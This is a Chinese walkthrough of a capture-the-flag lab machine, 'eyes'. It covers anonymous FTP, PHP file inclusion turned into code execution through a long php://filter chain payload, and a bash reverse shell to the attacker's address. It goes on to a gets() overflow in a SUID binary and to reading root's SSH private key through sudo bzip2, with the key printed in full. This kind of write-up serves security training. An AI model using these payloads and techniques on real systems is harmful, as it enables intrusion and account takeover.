难度:medium
kali:192.168.56.104
靶机:192.168.56.186
> arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:d2:e0:49, IPv4: 192.168.56.104
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 0a:00:27:00:00:05 (Unknown: locally administered)
192.168.56.100 08:00:27:5a:20:59 PCS Systemtechnik GmbH
192.168.56.186 08:00:27:22:46:7a PCS Systemtechnik GmbH
3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.928 seconds (132.78 hosts/sec). 3 responded端口扫描
> nmap 192.168.56.186 -sV -A
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-21 22:30 CST
Nmap scan report for 192.168.56.186
Host is up (0.00032s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 0 0 125 Apr 04 2021 index.php
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.56.104
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 b1:12:94:12:60:67:e1:0b:45:c1:8d:e9:21:13:bc:51 (RSA)
| 256 b7:7f:25:94:d6:4e:88:56:8a:22:34:16:c2:de:ba:02 (ECDSA)
|_ 256 30:c7:a2:90:39:5d:24:13:bf:aa:ba:4c:a7:f4:2f:bb (ED25519)
80/tcp open http nginx 1.14.2
|_http-server-header: nginx/1.14.2
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
MAC Address: 08:00:27:22:46:7A (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.31 ms 192.168.56.186
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.42 secondsftp anonymou login
ftp> ls -al
229 Entering Extended Passive Mode (|||52717|)
150 Here comes the directory listing.
drwxr-xr-x 2 0 113 4096 Apr 04 2021 .
drwxr-xr-x 2 0 113 4096 Apr 04 2021 ..
-rw-r--r-- 1 0 0 125 Apr 04 2021 index.php
226 Directory send OK.
ftp> get index.php
local: index.php remote: index.php
229 Entering Extended Passive Mode (|||27986|)
150 Opening BINARY mode data connection for index.php (125 bytes).
100% |***********************************************************************************************************************************************************************************************| 125 32.14 KiB/s 00:00 ETA
226 Transfer complete.
125 bytes received in 00:00 (27.94 KiB/s)拿到index.php
> cat index.php
<?php
$file = $_GET['fil3'];
if(isset($file))
{
include($file);
}
else
{
print("Here my eyes...");
}
?>
<!--Monica's eyes-->妥妥的文件包含,去80端口看一下
web 信息搜集
跟刚才获取的index.php内容一样,尝试文件包含
这里思路就比较多了,可以nginx日志写马也可以尝试filter链,我觉得日志麻烦就直接用filter链了,直接把以前打靶的payload拿来用
http://192.168.56.186/?fil3=php://filter/convert.%2569conv.UTF8.CSISO2022KR|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.SE2.UTF-16|convert.%2569conv.CSIBM921.NAPLPS|convert.%2569conv.855.CP936|convert.%2569conv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.SE2.UTF-16|convert.%2569conv.CSIBM1161.IBM-932|convert.%2569conv.MS932.MS936|convert.%2569conv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.IBM869.UTF16|convert.%2569conv.L3.CSISO90|convert.%2569conv.UCS2.UTF-8|convert.%2569conv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.8859_3.UTF16|convert.%2569conv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.CP367.UTF-16|convert.%2569conv.CSIBM901.SHIFT_JISX0213|convert.%2569conv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.INIS.UTF16|convert.%2569conv.CSIBM1133.IBM943|convert.%2569conv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.CP861.UTF-16|convert.%2569conv.L4.GB13000|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.865.UTF16|convert.%2569conv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.SE2.UTF-16|convert.%2569conv.CSIBM1161.IBM-932|convert.%2569conv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.INIS.UTF16|convert.%2569conv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.CP861.UTF-16|convert.%2569conv.L4.GB13000|convert.%2569conv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.UTF8.UTF16LE|convert.%2569conv.UTF8.CSISO2022KR|convert.%2569conv.UCS2.UTF8|convert.%2569conv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.PT.UTF32|convert.%2569conv.KOI8-U.IBM-932|convert.%2569conv.SJIS.EUCJP-WIN|convert.%2569conv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.CP367.UTF-16|convert.%2569conv.CSIBM901.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.PT.UTF32|convert.%2569conv.KOI8-U.IBM-932|convert.%2569conv.SJIS.EUCJP-WIN|convert.%2569conv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.CP367.UTF-16|convert.%2569conv.CSIBM901.SHIFT_JISX0213|convert.%2569conv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.CSIBM1161.UNICODE|convert.%2569conv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.ISO2022KR.UTF16|convert.%2569conv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.INIS.UTF16|convert.%2569conv.CSIBM1133.IBM943|convert.%2569conv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.SE2.UTF-16|convert.%2569conv.CSIBM1161.IBM-932|convert.%2569conv.MS932.MS936|convert.%2569conv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.base64-decode/resource=php://temp&0=id
可以看到是成功rce了,反弹个shell
&0=bash%20-c%20'bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.56.104%2F4567%20%200%3E%261'> nc -lvnp 4567
listening on [any] 4567 ...
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.186] 58326
bash: cannot set terminal process group (316): Inappropriate ioctl for device
bash: no job control in this shell
www-data@eyes:~/html$ 成功getshell
提权user
www-data@eyes:/home$ ls -al
ls -al
total 12
drwxr-xr-x 3 root root 4096 Apr 4 2021 .
drwxr-xr-x 18 root root 4096 Apr 4 2021 ..
drwxr-xr-x 3 monica monica 4096 Apr 4 2021 monica
www-data@eyes:/home$ cd monica
cd monica
www-data@eyes:/home/monica$ ls -al
ls -al
total 36
drwxr-xr-x 3 monica monica 4096 Apr 4 2021 .
drwxr-xr-x 3 root root 4096 Apr 4 2021 ..
-rw------- 1 monica monica 50 Apr 4 2021 .Xauthority
-rw-r--r-- 1 monica monica 220 Apr 4 2021 .bash_logout
-rw-r--r-- 1 monica monica 3526 Apr 4 2021 .bashrc
drwxr-xr-x 3 monica monica 4096 Apr 4 2021 .local
-rw-r--r-- 1 monica monica 807 Apr 4 2021 .profile
-rwx--x--x 1 monica monica 1920 Apr 4 2021 flag.sh
-rw------- 1 monica monica 12 Apr 4 2021 user.txt
www-data@eyes:/home/monica$ cat us*
cat us*
cat: user.txt: Permission denied只有一个用户monica,但是没有权限读user flag,注意到有个flag.sh 711的权限
没有权限读,但是有权限执行
www-data@eyes:/home/monica$ ./flag.sh
/bin/bash: ./flag.sh: Permission denied好吧并不能执行
sudo看一下
www-data@eyes:/tmp$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for www-data: 无
看一手suid
www-data@eyes:/tmp$ find / -perm -4000 -ls 2>/dev/null
1501 20 -rwsr-sr-x 1 root root 16864 Apr 4 2021 /opt/ls
268126 12 -rwsr-xr-x 1 root root 10232 Mar 28 2017 /usr/lib/eject/dmcrypt-get-device
135697 52 -rwsr-xr-- 1 root messagebus 51184 Jul 5 2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
146938 428 -rwsr-xr-x 1 root root 436552 Jan 31 2020 /usr/lib/openssh/ssh-keysign
131120 84 -rwsr-xr-x 1 root root 84016 Jul 27 2018 /usr/bin/gpasswd
154444 156 -rwsr-xr-x 1 root root 157192 Jan 20 2021 /usr/bin/sudo
134620 64 -rwsr-xr-x 1 root root 63568 Jan 10 2019 /usr/bin/su
134946 52 -rwsr-xr-x 1 root root 51280 Jan 10 2019 /usr/bin/mount
131121 64 -rwsr-xr-x 1 root root 63736 Jul 27 2018 /usr/bin/passwd
134473 44 -rwsr-xr-x 1 root root 44440 Jul 27 2018 /usr/bin/newgrp
131117 56 -rwsr-xr-x 1 root root 54096 Jul 27 2018 /usr/bin/chfn
134948 36 -rwsr-xr-x 1 root root 34888 Jan 10 2019 /usr/bin/umount
131118 44 -rwsr-xr-x 1 root root 44528 Jul 27 2018 /usr/bin/chsh有个ls,去opt目录看一下
www-data@eyes:/opt$ cat note.txt
Im preparing the new ls program.
-monica
www-data@eyes:/opt$ cat ls.c
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>
#include <sys/types.h>
int main(void)
{
char command[100];
char ls[50]="/usr/bin/ls";
char name[50];
printf("Enter your name:");
gets(name);
strcpy(command,ls);
setuid(1000);
setgid(1000);
printf("Hi %s, Im executing ls\n Output:\n",name);
system(command);
}作者写了一个新的ls命令,输入一个姓名,将ls命令路径赋值到command里面,将进程的用户ID和组ID设置为1000,然后用system执行ls命令
一眼就能看出来gets会造成溢出,但是我不知道几个字符能溢出,就试了几下,成功执行命令
www-data@eyes:/opt$ ./ls
Enter your name:aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaabash
Hi aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaabash, Im executing ls
Output:
monica@eyes:/opt$ 拿到monica的shell
提权root
monica@eyes:/opt$ sudo -l
Matching Defaults entries for monica on eyes:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User monica may run the following commands on eyes:
(ALL) NOPASSWD: /usr/bin/bzip2可以bz2读取文件,看看能不能拿到root的私钥
monica@eyes:/opt$ LFILE=/root/.ssh/id_rsa
monica@eyes:/opt$ sudo bzip2 -c $LFILE | bzip2 -d
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEArFKlwNcXIsZLyj2E4waArCaGEOYVJxX50k4mF81nzPtiIgX+32e9
sMfZd6oDpovRq2hEE8TKqdfHogyvpVHV2wBs/BLOAajO63GnFX8dAoBi/yzhnyYXgrNE9b
Cs5D6itQVBxC1EINy1TS67T14+jqK+9UNWdfQC8VlENBeaVbYI3vUSxQCbRqs92nQLrSVM
hYOa0zhYdWlkCH46aprZi1OTe4ZvSfuzYU3+tmhonwiYMyeAYCSEsnkCeUTF4zke9kRovP
upbKiPWoYHEKXPWYCDJ9xOD/K1yMsK8YJ2rOqyr5TkyO5HdEGZxj8MFMTFLyeyFG2kUHYy
llW2WQoqZQAAA8DTPxkj0z8ZIwAAAAdzc2gtcnNhAAABAQCsUqXA1xcixkvKPYTjBoCsJo
YQ5hUnFfnSTiYXzWfM+2IiBf7fZ72wx9l3qgOmi9GraEQTxMqp18eiDK+lUdXbAGz8Es4B
qM7rcacVfx0CgGL/LOGfJheCs0T1sKzkPqK1BUHELUQg3LVNLrtPXj6Oor71Q1Z19ALxWU
Q0F5pVtgje9RLFAJtGqz3adAutJUyFg5rTOFh1aWQIfjpqmtmLU5N7hm9J+7NhTf62aGif
CJgzJ4BgJISyeQJ5RMXjOR72RGi8+6lsqI9ahgcQpc9ZgIMn3E4P8rXIywrxgnas6rKvlO
TI7kd0QZnGPwwUxMUvJ7IUbaRQdjKWVbZZCiplAAAAAwEAAQAAAQEAgq5ajReQsAp5R3HH
6PLxeZvtZ7tUp0N/JQGm2b4nzceF8A9j7cAalom4XYtNIWw/ISH9HpDKsGq3NikwusqIx4
BXJgKMv61o3hxefWrccR0z9hfvMmYMxk11Km1FcAIgGe9WpJM/azx1MYcS/WmXP0wkTJM4
alMWODleA7Myk3QuG/jwVEZE37xaJHPwTpv9VRbqIjqw9XQbGvArzyuAsGWtMMMpZ3zwx5
LuthcWa2B0u4ND+KCi6vk/phwtoHJL26FiCFHdNUda7UgssdBQ0jby/0wdHK4BvwooZS6v
23Ly1Lw37prz8GN8S504Xa5zKG0St1Xb+rT77lRDOsfTgQAAAIEAjbYIgPvhTt3ZS+ne8R
iDgwrIOZIKCwb+s5o5F0vH0c/++s+weAghl+Fn8QfgCAMHapEZmyKjvLbixUT2B8F765S4
6omR8PD3i0Rr0j+pbBz9jNga/+XJjctLF+atU3aG0tB1Nc5Z/+eGtHjL1UJPNRaHtyb3zt
gOvMAN/5ZR8sMAAACBANl6TrhqiJaQcOdOT05Y4FxSh4r4ng2TTd5k1B9d2lSIVKeviKtj
L4QDlT/uzE6Rf0bNgunP+qT5YjB4ag/17sm7GDzSd+8MDnkeRTDEtHjPwLEHUYDyNl0/wS
9B+rlHu84WMYexmltA30PjAUQXaztYcKortlBHF8PRqHcatJaJAAAAgQDK2MGRmyabimXN
Ursppl+JsMn/xvaUj6AvlTmdyH7rGmjwa4s9OP503AX59/pRyyhGOuPyaiWR8kNp5YOkH0
Zv8bGSSWUP3b7ScjgCMVaXXVmEgG+feZyf1swM2WwQVZzs152wZcrK3hFG/vIFlFwcDD3y
pN2NMCkY0EFGqmz9/QAAAAlyb290QGV5ZXM=
-----END OPENSSH PRIVATE KEY-----那就妥了,那个shell先
monica@eyes:/opt$ cd /tmp
monica@eyes:/tmp$ sudo bzip2 -c $LFILE | bzip2 -d > aaa
monica@eyes:/tmp$ chmod 600 aaa
monica@eyes:/tmp$ ssh -i aaa root@127.0.0.1
The authenticity of host '127.0.0.1 (127.0.0.1)' can't be established.
ECDSA key fingerprint is SHA256:TipbuRdJVZpWa4cZg3EXeYD+0c/HkByHVJ49iJ3ytLE.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '127.0.0.1' (ECDSA) to the list of known hosts.
Linux eyes 4.19.0-14-amd64 #1 SMP Debian 4.19.171-2 (2021-01-30) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Apr 4 13:24:38 2021
root@eyes:~# id
uid=0(root) gid=0(root) groups=0(root)结束。